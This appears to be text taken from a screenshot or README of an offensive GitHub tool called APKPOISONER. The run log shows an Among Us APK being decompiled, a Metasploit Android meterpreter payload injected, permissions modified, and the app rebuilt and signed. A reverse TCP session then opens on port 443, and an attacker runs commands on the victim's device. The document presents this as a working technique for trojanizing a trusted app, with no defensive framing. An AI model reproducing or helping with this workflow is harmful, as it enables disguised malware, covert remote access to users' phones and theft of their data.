 APKPOISONER
INVERTEBRADO
GITHUB https://github.com/invertebr4do
LINKEDIN https://www.linkedin.com/in/andres-ramos-invertebrado
Decompiling amongus application...
Searching the MainActivity.smali file...
Editting the EosUnityPlayerActivity.smali activity...
Creating msf application...
Decompiling msf application...
Modifying uses-permission permissions...
Building amongus application...
Signing amongus application...
Done
(Starting metasploit listener...)
[*] Using configured payload generic/shell_reverse_tcp
payload => android/meterpreter/reverse_tcp
LHOST => 0.0.0.0
LPORT => 443
[*] Started reverse TCP handler on 0.0.0.0:443
[*] Sending stage (71398 bytes) to 192.168.1.32
[*] Meterpreter session 1 opened (192.168.1.19:443 -> 192.168.1.32:48998) at 2024-06-03 21:40:39 -0500
meterpreter > getuid
Server username: u0_a321
meterpreter > ls
Listing: /data/user/0/com.innersloth.spacemafia/files
=====================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 36 fil 2024-06-03 21:40:37 -0500 INSTALLATION
040776/rwxrwxrw- 3452 dir 2024-06-03 21:40:45 -0500 oat
meterpreter >
23028RA60L
FRIENDS
AMONG US
PLAY
INVENTORY
SHOP
!
NEWS
9+
MY ACCOUNT
SETTINGS
CREDITS
v2024.3.5a (build num: 3971)
銀行